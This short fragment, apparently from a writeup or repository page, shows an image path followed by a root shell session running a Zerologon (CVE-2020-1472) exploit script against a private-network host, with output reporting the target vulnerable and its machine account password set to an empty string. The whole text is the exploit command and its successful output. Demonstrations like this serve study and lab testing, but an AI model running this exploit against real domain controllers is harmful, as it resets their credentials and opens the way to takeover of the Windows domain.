 [root@hack CVE-2020-1472]# python3 cve-2020-1472-exploit.py 631C 10.211.55.18
Performing authentication attempts...
==============================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!